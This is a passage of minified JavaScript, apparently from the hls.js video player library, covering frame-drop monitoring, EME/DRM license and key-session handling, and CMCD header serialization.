i,n,a=t.length-1,s=Math.max(e,r),o=0;o<t.length;o+=1){var l=t[o];if((l.width>=s||l.height>=s)&&(i=l,!(n=t[o+1])||i.width!==n.width||i.height!==n.height)){a=o;break}}return a},s(t,[{key:"mediaWidth",get:function(){return this.getDimensions().width*this.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*this.contentScaleFactor}},{key:"contentScaleFactor",get:function(){var t=1;if(!this.hls.config.ignoreDevicePixelRatio)try{t=self.devicePixelRatio}catch(t){}return t}}]),t}(),es=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var n=i-this.lastTime,a=r-this.lastDroppedFrames,s=e-this.lastDecodedFrames,o=1e3*a/n,l=this.hls;if(l.trigger(S.FPS_DROP,{currentDropped:a,currentDecoded:s,totalDroppedFrames:r}),o>0&&a>l.config.fpsDroppedMonitoringThreshold*s){var u=l.currentLevel;w.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),u>0&&(-1===l.autoLevelCapping||l.autoLevelCapping>=u)&&(u-=1,l.trigger(S.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}(),rs="[eme]",is=function(){function t(e){this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.setMediaKeysQueue=t.CDMCleanupPromise?[t.CDMCleanupPromise]:[],this.onMediaEncrypted=this._onMediaEncrypted.bind(this),this.onWaitingForKey=this._onWaitingForKey.bind(this),this.debug=w.debug.bind(w,rs),this.log=w.log.bind(w,rs),this.warn=w.warn.bind(w,rs),this.error=w.error.bind(w,rs),this.hls=e,this.config=e.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetached();var t=this.config;t.requestMediaKeySystemAccessFunc=null,t.licenseXhrSetup=t.licenseResponseCallback=void 0,t.drmSystems=t.drmSystemOptions={},this.hls=this.onMediaEncrypted=this.onWaitingForKey=this.keyIdToKeySessionPromise=null,this.config=null},e.registerListeners=function(){this.hls.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(S.MANIFEST_LOADED,this.onManifestLoaded,this)},e.unregisterListeners=function(){this.hls.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(S.MANIFEST_LOADED,this.onManifestLoaded,this)},e.getLicenseServerUrl=function(t){var e=this.config,r=e.drmSystems,i=e.widevineLicenseUrl,n=r[t];if(n)return n.licenseUrl;if(t===q.WIDEVINE&&i)return i;throw new Error('no license server URL configured for key-system "'+t+'"')},e.getServerCertificateUrl=function(t){var e=this.config.drmSystems[t];if(e)return e.serverCertificateUrl;this.log('No Server Certificate in config.drmSystems["'+t+'"]')},e.attemptKeySystemAccess=function(t){var e=this,r=this.hls.levels,i=function(t,e,r){return!!t&&r.indexOf(t)===e},n=r.map((function(t){return t.audioCodec})).filter(i),a=r.map((function(t){return t.videoCodec})).filter(i);return n.length+a.length===0&&a.push("avc1.42e01e"),new Promise((function(r,i){!function t(s){var o=s.shift();e.getMediaKeysPromise(o,n,a).then((function(t){return r({keySystem:o,mediaKeys:t})})).catch((function(e){s.length?t(s):i(e instanceof ls?e:new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_ACCESS,error:e,fatal:!0},e.message))}))}(t)}))},e.requestMediaKeySystemAccess=function(t,e){var r=this.config.requestMediaKeySystemAccessFunc;if("function"!=typeof r){var i="Configured requestMediaKeySystemAccess is not a function "+r;return null===ot&&"http:"===self.location.protocol&&(i="navigator.requestMediaKeySystemAccess is not available over insecure protocol "+location.protocol),Promise.reject(new Error(i))}return r(t,e)},e.getMediaKeysPromise=function(t,e,r){var i=this,n=function(t,e,r,i){var n;switch(t){case q.FAIRPLAY:n=["cenc","sinf"];break;case q.WIDEVINE:case q.PLAYREADY:n=["cenc"];break;case q.CLEARKEY:n=["cenc","keyids"];break;default:throw new Error("Unknown key-system: "+t)}return function(t,e,r,i){return[{initDataTypes:t,persistentState:i.persistentState||"optional",distinctiveIdentifier:i.distinctiveIdentifier||"optional",sessionTypes:i.sessionTypes||[i.sessionType||"temporary"],audioCapabilities:e.map((function(t){return{contentType:'audio/mp4; codecs="'+t+'"',robustness:i.audioRobustness||"",encryptionScheme:i.audioEncryptionScheme||null}})),videoCapabilities:r.map((function(t){return{contentType:'video/mp4; codecs="'+t+'"',robustness:i.videoRobustness||"",encryptionScheme:i.videoEncryptionScheme||null}}))}]}(n,e,r,i)}(t,e,r,this.config.drmSystemOptions),a=this.keySystemAccessPromises[t],s=null==a?void 0:a.keySystemAccess;if(!s){this.log('Requesting encrypted media "'+t+'" key-system access with config: '+JSON.stringify(n)),s=this.requestMediaKeySystemAccess(t,n);var o=this.keySystemAccessPromises[t]={keySystemAccess:s};return s.catch((function(e){i.log('Failed to obtain access to key-system "'+t+'": '+e)})),s.then((function(e){i.log('Access for key-system "'+e.keySystem+'" obtained');var r=i.fetchServerCertificate(t);return i.log('Create media-keys for "'+t+'"'),o.mediaKeys=e.createMediaKeys().then((function(e){return i.log('Media-keys created for "'+t+'"'),r.then((function(r){return r?i.setMediaKeysServerCertificate(e,t,r):e}))})),o.mediaKeys.catch((function(e){i.error('Failed to create media-keys for "'+t+'"}: '+e)})),o.mediaKeys}))}return s.then((function(){return a.mediaKeys}))},e.createMediaKeySessionContext=function(t){var e=t.decryptdata,r=t.keySystem,i=t.mediaKeys;this.log('Creating key-system session "'+r+'" keyId: '+kt.hexDump(e.keyId||[]));var n=i.createSession(),a={decryptdata:e,keySystem:r,mediaKeys:i,mediaKeysSession:n,keyStatus:"status-pending"};return this.mediaKeySessions.push(a),a},e.renewKeySession=function(t){var e=t.decryptdata;if(e.pssh){var r=this.createMediaKeySessionContext(t),i=this.getKeyIdString(e);this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(r,"cenc",e.pssh,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(t)},e.getKeyIdString=function(t){if(!t)throw new Error("Could not read keyId of undefined decryptdata");if(null===t.keyId)throw new Error("keyId is null");return kt.hexDump(t.keyId)},e.updateKeySession=function(t,e){var r,i=t.mediaKeysSession;return this.log('Updating key-session "'+i.sessionId+'" for keyID '+kt.hexDump((null==(r=t.decryptdata)?void 0:r.keyId)||[])+"\n      } (data length: "+(e?e.byteLength:e)+")"),i.update(e)},e.selectKeySystemFormat=function(t){var e=Object.keys(t.levelkeys||{});return this.keyFormatPromise||(this.log("Selecting key-system from fragment (sn: "+t.sn+" "+t.type+": "+t.level+") key formats "+e.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(e)),this.keyFormatPromise},e.getKeyFormatPromise=function(t){var e=this;return new Promise((function(r,i){var n=at(e.config),a=t.map($).filter((function(t){return!!t&&-1!==n.indexOf(t)}));return e.getKeySystemSelectionPromise(a).then((function(t){var e=t.keySystem,n=nt(e);n?r(n):i(new Error('Unable to find format for key-system "'+e+'"'))})).catch(i)}))},e.loadKey=function(t){var e=this,r=t.keyInfo.decryptdata,i=this.getKeyIdString(r),n="(keyId: "+i+' format: "'+r.keyFormat+'" method: '+r.method+" uri: "+r.uri+")";this.log("Starting session for key "+n);var a=this.keyIdToKeySessionPromise[i];return a||(a=this.keyIdToKeySessionPromise[i]=this.getKeySystemForKeyPromise(r).then((function(i){var a=i.keySystem,s=i.mediaKeys;return e.throwIfDestroyed(),e.log("Handle encrypted media sn: "+t.frag.sn+" "+t.frag.type+": "+t.frag.level+" using key "+n),e.attemptSetMediaKeys(a,s).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({keySystem:a,mediaKeys:s,decryptdata:r});return e.generateRequestWithPreferredKeySession(t,"cenc",r.pssh,"playlist-key")}))}))).catch((function(t){return e.handleError(t)})),a},e.throwIfDestroyed=function(t){if(!this.hls)throw new Error("invalid state")},e.handleError=function(t){this.hls&&(this.error(t.message),t instanceof ls?this.hls.trigger(S.ERROR,t.data):this.hls.trigger(S.ERROR,{type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_KEYS,error:t,fatal:!0}))},e.getKeySystemForKeyPromise=function(t){var e=this.getKeyIdString(t),r=this.keyIdToKeySessionPromise[e];if(!r){var i=$(t.keyFormat),n=i?[i]:at(this.config);return this.attemptKeySystemAccess(n)}return r},e.getKeySystemSelectionPromise=function(t){if(t.length||(t=at(this.config)),0===t.length)throw new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},"Missing key-system license configuration options "+JSON.stringify({drmSystems:this.config.drmSystems}));return this.attemptKeySystemAccess(t)},e._onMediaEncrypted=function(t){var e=this,r=t.initDataType,i=t.initData,n='"'+t.type+'" event: init data type: "'+r+'"';if(this.debug(n),null!==i){var a,s;if("sinf"===r&&this.config.drmSystems[q.FAIRPLAY]){var o=Ct(new Uint8Array(i));try{var l=V(JSON.parse(o).sinf),u=Vt(new Uint8Array(l));if(!u)throw new Error("'schm' box missing or not cbcs/cenc with schi > tenc");a=u.subarray(8,24),s=q.FAIRPLAY}catch(t){return void this.warn(n+" Failed to parse sinf: "+t)}}else{var h=function(t){var e=[];if(t instanceof ArrayBuffer)for(var r=t.byteLength,i=0;i+32<r;){var n=Jt(new DataView(t,i));e.push(n),i+=n.size}return e}(i),d=h.filter((function(t){return t.systemId===rt}))[0];if(!d)return void(0===h.length||h.some((function(t){return!t.systemId}))?this.warn(n+" contains incomplete or invalid pssh data"):this.log("ignoring "+n+" for "+h.map((function(t){return it(t.systemId)})).join(",")+" pssh data in favor of playlist keys"));if(s=it(d.systemId),0===d.version&&d.data){var c=d.data.length-22;a=d.data.subarray(c,c+16)}}if(s&&a){for(var f,g=kt.hexDump(a),v=this.keyIdToKeySessionPromise,m=this.mediaKeySessions,p=v[g],y=function(){var t=m[E],n=t.decryptdata;if(!n.keyId)return 0;var s=kt.hexDump(n.keyId);return g===s||-1!==n.uri.replace(/-/g,"").indexOf(g)?(p=v[s],n.pssh||(delete v[s],n.pssh=new Uint8Array(i),n.keyId=a,p=v[g]=p.then((function(){return e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-key-match")}))),1):void 0},E=0;E<m.length&&(0===(f=y())||1!==f);E++);p||(p=v[g]=this.getKeySystemSelectionPromise([s]).then((function(t){var n,s=t.keySystem,o=t.mediaKeys;e.throwIfDestroyed();var l=new Zt("ISO-23001-7",g,null!=(n=nt(s))?n:"");return l.pssh=new Uint8Array(i),l.keyId=a,e.attemptSetMediaKeys(s,o).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({decryptdata:l,keySystem:s,mediaKeys:o});return e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-no-match")}))}))),p.catch((function(t){return e.handleError(t)}))}}},e._onWaitingForKey=function(t){this.log('"'+t.type+'" event')},e.attemptSetMediaKeys=function(t,e){var r=this,i=this.setMediaKeysQueue.slice();this.log('Setting media-keys for "'+t+'"');var n=Promise.all(i).then((function(){if(!r.media)throw new Error("Attempted to set mediaKeys without media element attached");return r.media.setMediaKeys(e)}));return this.setMediaKeysQueue.push(n),n.then((function(){r.log('Media-keys set for "'+t+'"'),i.push(n),r.setMediaKeysQueue=r.setMediaKeysQueue.filter((function(t){return-1===i.indexOf(t)}))}))},e.generateRequestWithPreferredKeySession=function(t,e,r,i){var n,a,s=this,o=null==(n=this.config.drmSystems)||null==(a=n[t.keySystem])?void 0:a.generateRequest;if(o)try{var l=o.call(this.hls,e,r,t);if(!l)throw new Error("Invalid response from configured generateRequest filter");e=l.initDataType,r=t.decryptdata.pssh=l.initData?new Uint8Array(l.initData):null}catch(t){var u;if(this.warn(t.message),null!=(u=this.hls)&&u.config.debug)throw t}if(null===r)return this.log('Skipping key-session request for "'+i+'" (no initData)'),Promise.resolve(t);var h=this.getKeyIdString(t.decryptdata);this.log('Generating key-session request for "'+i+'": '+h+" (init data type: "+e+" length: "+(r?r.byteLength:null)+")");var d=new Vn,c=t._onmessage=function(e){var r=t.mediaKeysSession;if(r){var i=e.messageType,n=e.message;s.log('"'+i+'" message event for session "'+r.sessionId+'" message size: '+n.byteLength),"license-request"===i||"license-renewal"===i?s.renewLicense(t,n).catch((function(t){s.handleError(t),d.emit("error",t)})):"license-release"===i?t.keySystem===q.FAIRPLAY&&(s.updateKeySession(t,W("acknowledged")),s.removeSession(t)):s.warn('unhandled media key message type "'+i+'"')}else d.emit("error",new Error("invalid state"))},f=t._onkeystatuseschange=function(e){if(t.mediaKeysSession){s.onKeyStatusChange(t);var r=t.keyStatus;d.emit("keyStatus",r),"expired"===r&&(s.warn(t.keySystem+" expired for key "+h),s.renewKeySession(t))}else d.emit("error",new Error("invalid state"))};t.mediaKeysSession.addEventListener("message",c),t.mediaKeysSession.addEventListener("keystatuseschange",f);var g=new Promise((function(t,e){d.on("error",e),d.on("keyStatus",(function(r){r.startsWith("usable")?t():"output-restricted"===r?e(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):"internal-error"===r?e(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},'key status changed to "'+r+'"')):"expired"===r?e(new Error("key expired while generating request")):s.warn('unhandled key status change "'+r+'"')}))}));return t.mediaKeysSession.generateRequest(e,r).then((function(){var e;s.log('Request generated for key-session "'+(null==(e=t.mediaKeysSession)?void 0:e.sessionId)+'" keyId: '+h)})).catch((function(t){throw new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_SESSION,error:t,fatal:!1},"Error generating key-session request: "+t)})).then((function(){return g})).catch((function(e){throw d.removeAllListeners(),s.removeSession(t),e})).then((function(){return d.removeAllListeners(),t}))},e.onKeyStatusChange=function(t){var e=this;t.mediaKeysSession.keyStatuses.forEach((function(r,i){e.log('key status change "'+r+'" for keyStatuses keyId: '+kt.hexDump("buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i))+" session keyId: "+kt.hexDump(new Uint8Array(t.decryptdata.keyId||[]))+" uri: "+t.decryptdata.uri),t.keyStatus=r}))},e.fetchServerCertificate=function(t){var e=this.config,r=new(0,e.loader)(e),n=this.getServerCertificateUrl(t);return n?(this.log('Fetching server certificate for "'+t+'"'),new Promise((function(a,s){var o={responseType:"arraybuffer",url:n},l=e.certLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},h={onSuccess:function(t,e,r,i){a(t.data)},onError:function(e,r,a,l){s(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:a,response:i({url:o.url,data:void 0},e)},'"'+t+'" certificate request failed ('+n+"). Status: "+e.code+" ("+e.text+")"))},onTimeout:function(e,r,i){s(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:i,response:{url:o.url,data:void 0}},'"'+t+'" certificate request timed out ('+n+")"))},onAbort:function(t,e,r){s(new Error("aborted"))}};r.load(o,u,h)}))):Promise.resolve()},e.setMediaKeysServerCertificate=function(t,e,r){var i=this;return new Promise((function(n,a){t.setServerCertificate(r).then((function(a){i.log("setServerCertificate "+(a?"success":"not supported by CDM")+" ("+(null==r?void 0:r.byteLength)+') on "'+e+'"'),n(t)})).catch((function(t){a(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:t,fatal:!0},t.message))}))}))},e.renewLicense=function(t,e){var r=this;return this.requestLicense(t,new Uint8Array(e)).then((function(e){return r.updateKeySession(t,new Uint8Array(e)).catch((function(t){throw new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:t,fatal:!0},t.message)}))}))},e.unpackPlayReadyKeyMessage=function(t,e){var r=String.fromCharCode.apply(null,new Uint16Array(e.buffer));if(!r.includes("PlayReadyKeyMessage"))return t.setRequestHeader("Content-Type","text/xml; charset=utf-8"),e;var i=(new DOMParser).parseFromString(r,"application/xml"),n=i.querySelectorAll("HttpHeader");if(n.length>0)for(var a,s=0,o=n.length;s<o;s++){var l,u,h=null==(l=(a=n[s]).querySelector("name"))?void 0:l.textContent,d=null==(u=a.querySelector("value"))?void 0:u.textContent;h&&d&&t.setRequestHeader(h,d)}var c=i.querySelector("Challenge"),f=null==c?void 0:c.textContent;if(!f)throw new Error("Cannot find <Challenge> in key message");return W(atob(f))},e.setupLicenseXHR=function(t,e,r,i){var n=this,a=this.config.licenseXhrSetup;return a?Promise.resolve().then((function(){if(!r.decryptdata)throw new Error("Key removed");return a.call(n.hls,t,e,r,i)})).catch((function(s){if(!r.decryptdata)throw s;return t.open("POST",e,!0),a.call(n.hls,t,e,r,i)})).then((function(r){return t.readyState||t.open("POST",e,!0),{xhr:t,licenseChallenge:r||i}})):(t.open("POST",e,!0),Promise.resolve({xhr:t,licenseChallenge:i}))},e.requestLicense=function(t,e){var r=this,i=this.config.keyLoadPolicy.default;return new Promise((function(n,a){var s=r.getLicenseServerUrl(t.keySystem);r.log("Sending license request to URL: "+s);var o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=function(){if(!r.hls||!t.mediaKeysSession)return a(new Error("invalid state"));if(4===o.readyState)if(200===o.status){r._requestLicenseFailureCount=0;var l=o.response;r.log("License received "+(l instanceof ArrayBuffer?l.byteLength:l));var u=r.config.licenseResponseCallback;if(u)try{l=u.call(r.hls,o,s,t)}catch(t){r.error(t)}n(l)}else{var h=i.errorRetry,d=h?h.maxNumRetry:0;if(r._requestLicenseFailureCount++,r._requestLicenseFailureCount>d||o.status>=400&&o.status<500)a(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:o,response:{url:s,data:void 0,code:o.status,text:o.statusText}},"License Request XHR failed ("+s+"). Status: "+o.status+" ("+o.statusText+")"));else{var c=d-r._requestLicenseFailureCount+1;r.warn("Retrying license request, "+c+" attempts left"),r.requestLicense(t,e).then(n,a)}}},t.licenseXhr&&t.licenseXhr.readyState!==XMLHttpRequest.DONE&&t.licenseXhr.abort(),t.licenseXhr=o,r.setupLicenseXHR(o,s,t,e).then((function(e){var i=e.xhr,n=e.licenseChallenge;t.keySystem==q.PLAYREADY&&(n=r.unpackPlayReadyKeyMessage(i,n)),i.send(n)}))}))},e.onMediaAttached=function(t,e){if(this.config.emeEnabled){var r=e.media;this.media=r,r.addEventListener("encrypted",this.onMediaEncrypted),r.addEventListener("waitingforkey",this.onWaitingForKey)}},e.onMediaDetached=function(){var e=this,r=this.media,i=this.mediaKeySessions;r&&(r.removeEventListener("encrypted",this.onMediaEncrypted),r.removeEventListener("waitingforkey",this.onWaitingForKey),this.media=null),this._requestLicenseFailureCount=0,this.setMediaKeysQueue=[],this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},Zt.clearKeyUriToKeyIdMap();var n=i.length;t.CDMCleanupPromise=Promise.all(i.map((function(t){return e.removeSession(t)})).concat(null==r?void 0:r.setMediaKeys(null).catch((function(t){e.log("Could not clear media keys: "+t)})))).then((function(){n&&(e.log("finished closing key sessions and clearing media keys"),i.length=0)})).catch((function(t){e.log("Could not close sessions and clear media keys: "+t)}))},e.onManifestLoading=function(){this.keyFormatPromise=null},e.onManifestLoaded=function(t,e){var r=e.sessionKeys;if(r&&this.config.emeEnabled&&!this.keyFormatPromise){var i=r.reduce((function(t,e){return-1===t.indexOf(e.keyFormat)&&t.push(e.keyFormat),t}),[]);this.log("Selecting key-system from session-keys "+i.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(i)}},e.removeSession=function(t){var e=this,r=t.mediaKeysSession,i=t.licenseXhr;if(r){this.log("Remove licenses and keys and close session "+r.sessionId),t._onmessage&&(r.removeEventListener("message",t._onmessage),t._onmessage=void 0),t._onkeystatuseschange&&(r.removeEventListener("keystatuseschange",t._onkeystatuseschange),t._onkeystatuseschange=void 0),i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),t.mediaKeysSession=t.decryptdata=t.licenseXhr=void 0;var n=this.mediaKeySessions.indexOf(t);return n>-1&&this.mediaKeySessions.splice(n,1),r.remove().catch((function(t){e.log("Could not remove session: "+t)})).then((function(){return r.close()})).catch((function(t){e.log("Could not close session: "+t)}))}},t}();is.CDMCleanupPromise=void 0;var ns,as,ss,os,ls=function(t){function e(e,r){var i;return(i=t.call(this,r)||this).data=void 0,e.error||(e.error=new Error(r)),i.data=e,e.err=e.error,i}return l(e,t),e}(c(Error));!function(t){t.MANIFEST="m",t.AUDIO="a",t.VIDEO="v",t.MUXED="av",t.INIT="i",t.CAPTION="c",t.TIMED_TEXT="tt",t.KEY="k",t.OTHER="o"}(ns||(ns={})),function(t){t.DASH="d",t.HLS="h",t.SMOOTH="s",t.OTHER="o"}(as||(as={})),function(t){t.OBJECT="CMCD-Object",t.REQUEST="CMCD-Request",t.SESSION="CMCD-Session",t.STATUS="CMCD-Status"}(ss||(ss={}));var us=((os={})[ss.OBJECT]=["br","d","ot","tb"],os[ss.REQUEST]=["bl","dl","mtp","nor","nrr","su"],os[ss.SESSION]=["cid","pr","sf","sid","st","v"],os[ss.STATUS]=["bs","rtp"],os),hs=function t(e,r){this.value=void 0,this.params=void 0,Array.isArray(e)&&(e=e.map((function(e){return e instanceof t?e:new t(e)}))),this.value=e,this.params=r},ds=function(t){this.description=void 0,this.description=t},cs="Dict";function fs(t,e,r,i){return new Error("failed to "+t+' "'+(n=e,(Array.isArray(n)?JSON.stringify(n):n instanceof Map?"Map{}":n instanceof Set?"Set{}":"object"==typeof n?JSON.stringify(n):String(n))+'" as ')+r,{cause:i});var n}var gs="Bare Item",vs="Boolean",ms="Byte Sequence",ps="Decimal",ys="Integer",Es=/[\x00-\x1f\x7f]+/,Ts="Token",Ss="Key";function Ls(t,e,r){return fs("serialize",t,e,r)}function As(t){if(!1===ArrayBuffer.isView(t))throw Ls(t,ms);return":"+(e=t,btoa(String.fromCharCode.apply(String,e))+":");var e}function Rs(t){if(function(t){return t<-999999999999999||999999999999999<t}(t))throw Ls(t,ys);return t.toString()}function bs(t,e){if(t<0)return-bs(-t,e);var r=Math.pow(10,e);if(Math.abs(t*r%1-.5)<Number.EPSILON){var i=Math.floor(t*r);return(i%2==0?i:i+1)/r}return Math.round(t*r)/r}function ks(t){var e=bs(t,3);if(Math.floor(Math.abs(e)).toString().length>12)throw Ls(t,ps);var r=e.toString();return r.includes(".")?r:r+".0"}var Ds="String";function Is(t){var e,r=(e=t).description||e.toString().slice(7,-1);if(!1===/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(r))throw Ls(r,Ts);return r}function ws(t){switch(typeof t){case"number":if(!y(t))throw Ls(t,gs);return Number.isInteger(t)?Rs(t):ks(t);case"string":return function(t){if(Es.test(t))throw Ls(t,Ds);return'"'+t.replace(/\\/g,"\\\\").replace(/"/g,'\\"')+'"'}(t);case"symbol":return Is(t);case"boolean":return function(t){if("boolean"!=typeof t)throw Ls(t,vs);return t?"?1":"?0"}(t);case"object":if(t instanceof Date)return function(t){return"@"+Rs(t.getTime()/1e3)}(t);if(t instanceof Uint8Array)return As(t);if(t instanceof ds)return Is(t);default:throw Ls(t,gs)}}function Cs(t){if(!1===/^[a-z*][a-z0-9\-_.*]*$/.test(t))throw Ls(t,Ss);return t}function _s(t){return null==t?"":Object.entries(t).map((function(t){var e=t[0],r=t[1];return!0===r?";"+Cs(e):";"+Cs(e)+"="+ws(r)})).join("")}function xs(t){return t instanceof hs?""+ws(t.value)+_s(t.params):ws(t)}function Ps(t,e){var r;if(void 0===e&&(e={whitespace:!0}),"object"!=typeof t)throw Ls(t,cs);var i=t instanceof Map?t.entries():Object.entries(t),n=null!=(r=e)&&r.whitespace?" ":"";return Array.from(i).map((function(t){var e=t[0],r=t[1];r instanceof hs==0&&(r=new hs(r));var i,n=Cs(e);return!0===r.value?n+=_s(r.params):(n+="=",Array.isArray(r.value)?n+="("+(i=r).value.map(xs).join(" ")+")"+_s(i.params):n+=xs(r)),n})).join(","+n)}var Fs=function(t){return"ot"===t||"sf"===t||"st"===t},Ms=function(t){return"number"==typeof t?y(t):null!=t&&""!==t&&!1!==t},Os=function(t){return Math.round(t)},Ns=function(t){return 100*Os(t/100)},Us={br:Os,d:Os,bl:Ns,dl:Ns,mtp:Ns,nor:function(t,e){return null!=e&&e.baseUrl&&(t=function(t,e){var r=new URL(t),i=new URL(e);if(r.origin!==i.origin)return t;for(var n=r.pathname.split("/").slice(1),a=i.pathname.split("/").slice(1,-1);n[0]===a[0];)n.shift(),a.shift();for(;a.length;)a.shift(),n.unshift("..");return n.join("/")}(t,e.baseUrl)),encodeURIComponent(t)},rtp:Ns,tb:Os};function Bs(t,e){return void 0===e&&(e={}),t?function(t,e){return Ps(t,e)}(function(t,e){var r={};if(null==t||"object"!=typeof t)return r;var i=Object.keys(t).sort(),n=o({},Us,null==e?void 0:e.formatters),a=null==e?void 0:e.filter;return i.forEach((function(i){if(null==a||!a(i)){var s=t[i],o=n[i];o&&(s=o(s,e)),"v"===i&&1===s||"pr"==i&&1===s||Ms(s)&&(Fs(i)&&"string"==typeof s&&(s=new ds(s)),r[i]=s)}})),r}(t,e),o({whitespace:!1},e)):""}function Gs(t,e,r){return o(t,function(t,e){var r;if(void 0===e&&(e={}),!t)return{};var i=Object.entries(t),n=Object.entries(us).concat(Object.entries((null==(r=e)?void 0:r.customHeaderMap)||{})),a=i.reduce((function(t,e){var r,i=e[0],a=e[1],s=(null==(r=n.find((function(t){return t[1].includes(i)})))?void 0:r[0])||ss.REQUEST;return null!=t[s]||(t[s]={}),t[s][i]=a,t}),{});return Object.entries(a).reduce((function(t,r){var i=r[0],n=r[1];return t[i]=Bs(n,e),t}),{})}(e,r))}var Ks="CMCD",Hs=/CMCD=[^&#]+/;function Vs(t,e,r){var i=function(t,e){if(void 0===e&&(e={}),!t)return"";var r=Bs(t,e);return Ks+"="+encodeURIComponent(r)}(e,r);if(!i)return t;if(Hs.test(t))return t.replace(Hs,i);var n=t.includes("?")?"&":"?";return""+t+n+i}var Ys=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){e.initialized&&(e.starved=!0),e.buffering=!0},this.onPlaying=function(){e.initialized||(e.initialized=!0),e.buffering=!1},this.applyPlaylistData=function(t){try{e.apply(t,{ot:ns.MANIFEST,su:!e.initialized})}catch(t){w.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var r=t.frag,i=e.hls.levels[r.level],n=e.getObjectType(r),a={d:1e3*r.duration,ot:n};n!==ns.VIDEO&&n!==ns.AUDIO&&n!=ns.MUXED||(a.br=i.bitrate/1e3,a.tb=e.getTopBandwidth(n)/1e3,a.bl=e.getBufferLength(n)),e.apply(t,a)}catch(t){w.warn("Could not generate segment CMCD data.",t)}},this.hls=t;var r=this.config=t.config,i=r.cmcd;null!=i&&(r.pLoader=this.createPlaylistLoader(),r.fLoader=this.createFragmentLoader(),this.sid=i.sessionId||function(){try{return crypto.randomUUID()}catch(i){try{var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.slice(e.lastIndexOf("/")+1)}catch(t){var r=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=(r+16*Math.random())%16|0;return 